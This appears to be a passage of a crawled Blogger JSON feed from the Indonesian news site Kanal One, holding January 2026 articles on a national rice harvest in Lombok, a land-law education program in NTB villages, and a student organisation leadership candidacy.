Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-ntb-temui-warga-miskin-ekstrem.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7902754967946299855"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7902754967946299855"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-ntb-temui-warga-miskin-ekstrem.html","title":"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3SAs1DXnujJE9brbeTLot3FMJoEj9wQaFJceRN_27V0mSysXr19pdEuP4pVfqjoogjrLAEennnDi7t_IsHLIcsiclj7n7rhzlFWHMK8Fk1gUGDR7IwKaVkUYuD_moNJnCZwh5fihewPyp4iGgCVXJMqCYASXAwRZBJx9bsqZLoqOAmaij1oYUXvRCnKB8\/s72-w400-h400-c\/46422.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-1265376704769083413"},"published":{"$t":"2026-01-07T17:31:00.001+08:00"},"updated":{"$t":"2026-01-07T17:31:29.747+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"}],"title":{"type":"text","$t":"Panen Raya, Simbol Kebangkitan Pertanian Indonesia"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf1eBgxGLBV2M4oXjl3eyF78DHiWD6HKAr9FfgGDngLFHcE34EoZdw-ylcLN2vZr5H70jfS7B1rbXvpFfzxJp62xVUvgHlKF0odUfmDyCci1Pv0AGt21c_uFBP3dcZ2UqveXk6Zi9hQ7Ou7HK0fHes_4lbyDoXna71zoR0C30gnHM9uCeQX3sFOsLyzB3s\/s1600\/45289.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Panen Raya, Simbol Kebangkitan Pertanian Indonesia\" border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf1eBgxGLBV2M4oXjl3eyF78DHiWD6HKAr9FfgGDngLFHcE34EoZdw-ylcLN2vZr5H70jfS7B1rbXvpFfzxJp62xVUvgHlKF0odUfmDyCci1Pv0AGt21c_uFBP3dcZ2UqveXk6Zi9hQ7Ou7HK0fHes_4lbyDoXna71zoR0C30gnHM9uCeQX3sFOsLyzB3s\/w400-h225\/45289.jpg\" title=\"Panen Raya, Simbol Kebangkitan Pertanian Indonesia\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Hamparan sawah di Desa Banyu Urip, Kecamatan Gerung, Lombok Barat, menjadi saksi momentum bersejarah kebangkitan pertanian nasional. Dari lokasi ini, Presiden Republik Indonesia, Prabowo Subianto secara virtual mengumumkan kembalinya Indonesia sebagai negara swasembada pangan, bertepatan dengan Panen Raya Nasional Serentak di 14 provinsi.\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan yang dipusatkan di Gapoktan Berkah Subur, Dusun Sambik Rantik, Rabu (07\/01\/2026) dihadiri langsung oleh Gubernur Nusa Tenggara Barat (NTB), Lalu Muhamad Iqbal, Wakil Bupati Lombok Barat, Hj. Nurul Adha, serta sekitar 5.000 petani dan penyuluh pertanian secara luring. Sementara itu, lebih dari 2 juta petani dari seluruh Indonesia mengikuti secara daring, dengan titik utama nasional berada di Kecamatan Cilebar, Karawang, Jawa Barat.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam sambutannya, Presiden Prabowo menegaskan bahwa swasembada pangan bukan sekadar seremoni, melainkan hasil kerja keras kolektif seluruh elemen bangsa yang dimulai dari desa.\u003Cbr \/\u003E\u003Cbr \/\u003E“Hari ini kita umumkan secara resmi bahwa Indonesia kembali menjadi bangsa yang berdaulat pangan. Ini bukti bahwa bangsa Indonesia mampu berdiri di atas kaki sendiri”, tegas Presiden.\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan data Badan Pusat Statistik (BPS), hingga Desember 2025 produksi beras nasional mencapai 34,71 juta ton, dengan surplus sekitar 4 juta ton dibandingkan kebutuhan nasional. Sepanjang 2025, Indonesia tidak melakukan impor beras konsumsi maupun jagung pakan. Bahkan, FAO memproyeksikan produksi beras Indonesia mencapai 35,6 juta ton, sementara USDA menempatkan Indonesia sebagai salah satu negara dengan peningkatan produksi tertinggi di Asia Tenggara.\u003Cbr \/\u003E\u003Cbr \/\u003EPresiden Prabowo juga menyoroti kebijakan strategis pemerintah, termasuk kenaikan Harga Pembelian Pemerintah (HPP) gabah dari Rp5.500 menjadi Rp6.500 per kilogram, tertinggi sepanjang sejarah dan tanpa syarat. Kebijakan ini berdampak langsung pada kesejahteraan petani, tercermin dari Nilai Tukar Petani (NTP) nasional yang pada Desember 2025 mencapai 125,35.\u003Cbr \/\u003E\u003Cbr \/\u003ECadangan beras pemerintah di Bulog pun mencatatkan rekor tertinggi sepanjang sejarah, mencapai 3,39 juta ton dan sempat menembus 4,2 juta ton, sehingga pemerintah mampu menjaga stabilitas harga sekaligus menutup ruang praktik mafia pangan.\u003Cbr \/\u003E\u003Cbr \/\u003EMenteri Pertanian, Andi Amran Sulaiman menegaskan bahwa keberhasilan swasembada pangan dicapai melalui kebijakan tegas tanpa kompromi.\u003Cbr \/\u003E\u003Cbr \/\u003E“Kami tegas, bahkan mungkin dianggap kejam. Lebih dari 2.300 izin usaha pangan kami cabut, 76 tersangka kami proses dan 92 pejabat kami copot. Semua atas perintah langsung Bapak Presiden”, tegas Amran.\u003Cbr \/\u003E\u003Cbr \/\u003EDi tingkat daerah, Gubernur Iqbal, memaparkan bahwa program pro-petani telah menunjukkan hasil nyata. Pada 2024, Nilai Tukar Petani NTB mencapai 123 atau setara keuntungan 23 persen dan diproyeksikan meningkat menjadi 128 pada 2025 serta 131 pada 2026. Peningkatan ini didorong oleh turunnya biaya produksi, kelancaran irigasi, ketersediaan pupuk serta optimalisasi lahan pertanian yang mencapai 10 ribu hektare pada 2024 dan akan diperluas menjadi 14 ribu hektare.\u003Cbr \/\u003E\u003Cbr \/\u003E“Biaya makin turun, air mengalir lancar, pupuk tersedia. Petani tidak lagi terbebani. Ini hasil nyata dari instruksi Presiden Prabowo agar petani untung”, ujar Iqbal.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Desa Banyu Urip, Selamet Haryadi, menegaskan bahwa keberlanjutan pertanian sangat bergantung pada pengelolaan irigasi. Menurutnya, produktivitas sawah hanya dapat terjaga jika distribusi air berjalan optimal, baik melalui perbaikan saluran lama maupun pembangunan jaringan baru.\u003Cbr \/\u003E\u003Cbr \/\u003E“Air adalah nyawa petani. Selama irigasi terjaga, sawah tetap produktif dan petani bisa bertahan”, ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, Wakil Bupati Lombok Barat, Hj. Nurul Adha menyoroti dampak sosial sektor pertanian. Dirinya menyebutkan bahwa meskipun pertanian masih menjadi penyumbang terbesar angka kemiskinan, Program Optimalisasi Lahan (Oplah) mulai meningkatkan pendapatan petani dan mendorong mereka keluar dari garis kemiskinan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Sekarang desa justru menjadi tujuan. Gubernur, bahkan Kapolda turun langsung. Ini bukti pertanian tidak lagi dipinggirkan”, katanya.\u003Cbr \/\u003E\u003Cbr \/\u003EDari sisi global, Presiden Prabowo menegaskan Indonesia kini bukan hanya mampu mencukupi kebutuhan dalam negeri, tetapi juga berkontribusi bagi dunia. Sebanyak 10 ribu ton beras telah dikirim ke Palestina sebagai bentuk solidaritas kemanusiaan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Indonesia sekarang memberi, bukan lagi meminta”, ujar Presiden.\u003Cbr \/\u003E\u003Cbr \/\u003EPemerintah selanjutnya menetapkan hilirisasi pertanian sebagai agenda besar berikutnya. Pengolahan hasil pertanian di dalam negeri diproyeksikan membuka 8,6 juta lapangan kerja baru, sekaligus memperkuat sektor peternakan dan perikanan nasional.\u003Cbr \/\u003E\u003Cbr \/\u003ESatu tahun kepemimpinan Presiden Prabowo Subianto dan Wakil Presiden Gibran Rakabuming Raka dinilai telah mengubah wajah pertanian Indonesia. Dari desa hingga dunia, pertanian kini tidak hanya menjadi penopang ekonomi nasional, tetapi juga simbol kebangkitan dan kedaulatan bangsa.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/1265376704769083413\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/panen-raya-simbol-kebangkitan-pertanian.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1265376704769083413"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1265376704769083413"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/panen-raya-simbol-kebangkitan-pertanian.html","title":"Panen Raya, Simbol Kebangkitan Pertanian Indonesia"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf1eBgxGLBV2M4oXjl3eyF78DHiWD6HKAr9FfgGDngLFHcE34EoZdw-ylcLN2vZr5H70jfS7B1rbXvpFfzxJp62xVUvgHlKF0odUfmDyCci1Pv0AGt21c_uFBP3dcZ2UqveXk6Zi9hQ7Ou7HK0fHes_4lbyDoXna71zoR0C30gnHM9uCeQX3sFOsLyzB3s\/s72-w400-h225-c\/45289.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-1300587020884604535"},"published":{"$t":"2026-01-05T23:13:00.002+08:00"},"updated":{"$t":"2026-01-05T23:13:30.177+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"IPPAT NTB Masuk Desa, Gerakan Edukasi Hukum Pertanahan Bersama Unram Dimulai 2026"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLjtZBa0kaJ9ewMrqUaF-TkJBBmlJgPuIRtjzhvmeYqnALbZiPXnn-2Q_FLjHiaj9K7UVWxYFXD9BkLGRC8LlQLk-ZYKGtlQrkTmoDjT6WRK6xMYQuMDLTzsO5FpnwxtuTAsSMV83oCt8PzB6TKpTsN5GfQe5XFt1rAbrHX_fHU9v-0wI68PGzrQvbeVnQ\/s1536\/Dr.%20Eduardus%E2%80%99%20Bookshelves%20.PNG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"IPPAT NTB Masuk Desa, Gerakan Edukasi Hukum Pertanahan Bersama Unram Dimulai 2026\" border=\"0\" data-original-height=\"1536\" data-original-width=\"1024\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLjtZBa0kaJ9ewMrqUaF-TkJBBmlJgPuIRtjzhvmeYqnALbZiPXnn-2Q_FLjHiaj9K7UVWxYFXD9BkLGRC8LlQLk-ZYKGtlQrkTmoDjT6WRK6xMYQuMDLTzsO5FpnwxtuTAsSMV83oCt8PzB6TKpTsN5GfQe5XFt1rAbrHX_fHU9v-0wI68PGzrQvbeVnQ\/w266-h400\/Dr.%20Eduardus%E2%80%99%20Bookshelves%20.PNG\" title=\"Ketua Program Studi Magister Kenotariatan Universitas Mataram, Dr. Eduardus Bayo Silli, SH., M.Hum\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;Ketua Program Studi Magister Kenotariatan Universitas Mataram, Dr. Eduardus Bayo Silli, SH., M.Hum\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E\u0026nbsp;– Pengurus Wilayah Ikatan Pejabat Pembuat Akta Tanah Nusa Tenggara Barat (Pengwil IPPAT NTB) bersama Program Studi Magister Kenotariatan Universitas Mataram menegaskan komitmen bersama dalam membangun kesadaran hukum pertanahan masyarakat melalui peluncuran program strategis bertajuk \u003Cb\u003EIPPAT NTB Masuk Desa\u003C\/b\u003E, yang dijadwalkan mulai dilaksanakan pada Januari 2026.\u003Cbr \/\u003E\u003Cbr \/\u003EProgram ini dirancang sebagai gerakan edukasi hukum yang masif, terstruktur, dan berkelanjutan, dengan tujuan mendekatkan pemahaman hukum pertanahan langsung kepada masyarakat desa. Desa diposisikan sebagai garda terdepan dalam upaya pencegahan konflik dan sengketa tanah yang kerap bermula dari lemahnya literasi hukum.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESejumlah desa di Pulau Lombok telah ditetapkan sebagai lokasi awal pelaksanaan, di antaranya Desa Lungkak, Kecamatan Keruak, Kabupaten Lombok Timur, serta Desa Sigerongan, Kecamatan Lingsar, Kabupaten Lombok Barat.\u003Cbr \/\u003E\u003Cbr \/\u003EKetua Pengwil IPPAT NTB, Dr. Saharjo, SH., M.Kn., MH, menegaskan bahwa program ini bukan kegiatan seremonial, melainkan langkah korektif dan progresif untuk menjawab persoalan pertanahan yang selama ini mengakar di tengah masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E“Program IPPAT NTB Masuk Desa sudah berjalan di tahun kedua kepengurusan kami. Ini adalah gerakan moral dan profesional. Tanah bukan sekadar aset, tetapi identitas, martabat, dan masa depan keluarga. Jika tidak dipahami secara hukum, ia berpotensi memicu konflik berkepanjangan. Karena itu, IPPAT harus hadir langsung di desa,” tegasnya,\u0026nbsp; (5\/1\/2026) .\u003Cbr \/\u003E\u003Cbr \/\u003EIa menambahkan, IPPAT tidak cukup hanya berperan di ranah administratif, tetapi juga harus menjadi agen edukasi hukum serta pelindung kepastian hak masyarakat atas tanah.\u003Cbr \/\u003E\u003Cbr \/\u003EDari sisi akademik, Ketua Program Studi Magister Kenotariatan Universitas Mataram, Dr. Eduardus Bayo Silli, SH, MHum, menyebut kolaborasi ini sebagai wujud nyata pelaksanaan Tri Dharma Perguruan Tinggi, khususnya pengabdian kepada masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E“Ilmu hukum tidak boleh berhenti di ruang kelas. Ia harus hidup, membumi, dan menjawab persoalan nyata masyarakat. Sinergi dengan IPPAT NTB ini menjadi lompatan penting dalam pendidikan hukum yang berorientasi pada keadilan sosial,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003EKeterlibatan mahasiswa turut menjadi kekuatan utama program ini. Perwakilan mahasiswa Magister Kenotariatan Universitas Mataram, Anita Kusumaningrum, SH, menyatakan kesiapan mahasiswa untuk terlibat aktif dalam setiap tahapan kegiatan.\u003Cbr \/\u003E\u003Cbr \/\u003E“IPPAT NTB Masuk Desa adalah ruang belajar sekaligus pengabdian. Kami belajar langsung dari realitas masyarakat, agar kelak menjadi notaris dan PPAT yang tidak hanya cakap secara hukum, tetapi juga berintegritas dan berempati,” ungkapnya.\u003Cbr \/\u003E\u003Cbr \/\u003EProgram IPPAT NTB Masuk Desa diproyeksikan menjadi ikon gerakan literasi hukum pertanahan di Nusa Tenggara Barat, sekaligus model sinergi antara organisasi profesi, perguruan tinggi, dan generasi muda. Dari desa, IPPAT NTB menyalakan obor kesadaran hukum demi terwujudnya masyarakat yang tertib administrasi pertanahan, berdaulat secara hukum, dan bermartabat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/1300587020884604535\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ippat-ntb-masuk-desa-gerakan-edukasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1300587020884604535"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1300587020884604535"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ippat-ntb-masuk-desa-gerakan-edukasi.html","title":"IPPAT NTB Masuk Desa, Gerakan Edukasi Hukum Pertanahan Bersama Unram Dimulai 2026"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLjtZBa0kaJ9ewMrqUaF-TkJBBmlJgPuIRtjzhvmeYqnALbZiPXnn-2Q_FLjHiaj9K7UVWxYFXD9BkLGRC8LlQLk-ZYKGtlQrkTmoDjT6WRK6xMYQuMDLTzsO5FpnwxtuTAsSMV83oCt8PzB6TKpTsN5GfQe5XFt1rAbrHX_fHU9v-0wI68PGzrQvbeVnQ\/s72-w266-h400-c\/Dr.%20Eduardus%E2%80%99%20Bookshelves%20.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kanalone.co.id/feeds/posts/default/-/Nasional?alt=json-in-script&max-results=6&callback=jQuery37108781271681108085_1768874650181&_=1768874650182
body_size: 11166
content:
// API callback
jQuery37108781271681108085_1768874650181({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345"},"updated":{"$t":"2026-01-19T20:52:35.233+08:00"},"category":[{"term":"Headline"},{"term":"Sosial"},{"term":"Mataram"},{"term":"Politik"},{"term":"Lombok"},{"term":"Ekbis"},{"term":"Pilkada"},{"term":"Nasional"},{"term":"Hukrim"},{"term":"Pendidikan"},{"term":"Internasional"},{"term":"NTB"},{"term":"Pariwisata"},{"term":"Olahraga"},{"term":"Peristiwa"},{"term":"Life Style"},{"term":"Opini"},{"term":"Sport"},{"term":"Kesehatan"},{"term":"Pilihan Editor"},{"term":"Sumbawa"},{"term":"Khazanah"},{"term":"Bencana"},{"term":"Bola"},{"term":"MotoGP"},{"term":"Covid19"},{"term":"Ekraf"},{"term":"Selebritis"},{"term":"Video"}],"title":{"type":"text","$t":"KANAL ONE"},"subtitle":{"type":"html","$t":"Kanal One hadir sebagai kanal media digital multiperan yang menghadirkan informasi, edukasi, hiburan, dan inspirasi dalam satu wadah terpadu. Mengusung tagline Satu Kanal untuk Semua."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/-\/Nasional?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/search\/label\/Nasional"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/-\/Nasional\/-\/Nasional?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"142"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-8544060182889776323"},"published":{"$t":"2026-01-14T12:16:00.001+08:00"},"updated":{"$t":"2026-01-14T12:16:32.730+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"}],"title":{"type":"text","$t":"Putu Virgi Tawarkan Gagasan KMHDI Berdikari"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Iw8zZSeqSq-uBaQtl8J3oVDK3aWpmOKy1nfpzpN1JLFyMtllCBeXK6Uw3Wuw61BHhVMwMixLP_rSQz-ZMbDh24mkOb68rUb7c3a58IfSyhp2DkNOt6hMZilArTF9Ylk4_4dzILmfe7-MkwGxJGis6jJhz1xJbhpBNovMvWc56_0UQw8eHXFVyK9h5VZZ\/s587\/57432.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Putu Virgi Tawarkan Gagasan KMHDI Berdikari\" border=\"0\" data-original-height=\"587\" data-original-width=\"587\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Iw8zZSeqSq-uBaQtl8J3oVDK3aWpmOKy1nfpzpN1JLFyMtllCBeXK6Uw3Wuw61BHhVMwMixLP_rSQz-ZMbDh24mkOb68rUb7c3a58IfSyhp2DkNOt6hMZilArTF9Ylk4_4dzILmfe7-MkwGxJGis6jJhz1xJbhpBNovMvWc56_0UQw8eHXFVyK9h5VZZ\/w400-h400\/57432.jpg\" title=\"Putu Virgi Tawarkan Gagasan KMHDI Berdikari\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, JAKARTA\u003C\/b\u003E — Ni Putu Virgi Eka Ayu Rasta, S.Pd., S.I.Kom menawarkan gagasan kepemimpinan bertajuk “\u003Cb\u003EKMHDI Berdikari\u003C\/b\u003E” dalam momentum sosialisasi calon Ketua Umum Pimpinan Pusat Kesatuan Mahasiswa Hindu Dharma Indonesia (PP KMHDI) masa bakti 2026–2028.\u003Cbr \/\u003E\u003Cbr \/\u003EMelalui visi “\u003Cb\u003EMewujudkan KMHDI yang Inovatif, Mandiri, dan Berdaya Saing Global\u003C\/b\u003E”, Virgi menyampaikan komitmennya untuk memperkuat kemandirian organisasi melalui kaderisasi yang berjenjang, penguatan struktur, serta pengembangan jejaring nasional dan internasional.\u003Cbr \/\u003E\u003Cbr \/\u003EVirgi merupakan lulusan S1 Pendidikan Matematika Universitas Mataram dan S1 Ilmu Komunikasi Institut Agama Hindu Negeri (IAHN) Gde Pudja Mataram. Latar belakang tersebut dinilainya menjadi bekal dalam membangun kepemimpinan yang sistematis dan komunikatif di tubuh KMHDI.\u003Cbr \/\u003E\u003Cbr \/\u003EPengalaman organisasinya dimulai dari PC KMHDI Mataram sebagai anggota bidang organisasi, kemudian Ketua Bidang Litbang, Sekretaris, hingga Ketua PD KMHDI Nusa Tenggara Barat periode 2022–2024. Ia juga pernah dipercaya sebagai Ketua Panitia Rapat Koordinasi Nasional (Rakornas) XV KMHDI tahun 2022 di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam pemaparan programnya, Virgi menyampaikan sejumlah agenda prioritas, di antaranya penguatan komisariat, pembentukan cabang istimewa, pendampingan kaderisasi secara masif, serta pengembangan lembaga ekonomi kreatif sebagai penopang kemandirian organisasi. Selain itu, ia juga merencanakan pembentukan Departemen Luar Negeri untuk memperluas jejaring internasional KMHDI.\u003Cbr \/\u003E\u003Cbr \/\u003EVirgi menegaskan pentingnya peningkatan kapasitas kader melalui pelatihan profesional dan kegiatan benchmarking di tingkat global, serta keterlibatan pelajar dalam program edukatif sebagai bagian dari regenerasi kader sejak dini.\u003Cbr \/\u003E\u003Cbr \/\u003E“Semoga Hyang Widhi merestui Karma Yoga ini,” ujar Virgi menutup pemaparannya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/8544060182889776323\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/putu-virgi-tawarkan-gagasan-kmhdi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/8544060182889776323"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/8544060182889776323"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/putu-virgi-tawarkan-gagasan-kmhdi.html","title":"Putu Virgi Tawarkan Gagasan KMHDI Berdikari"}],"author":[{"name":{"$t":"KANAL 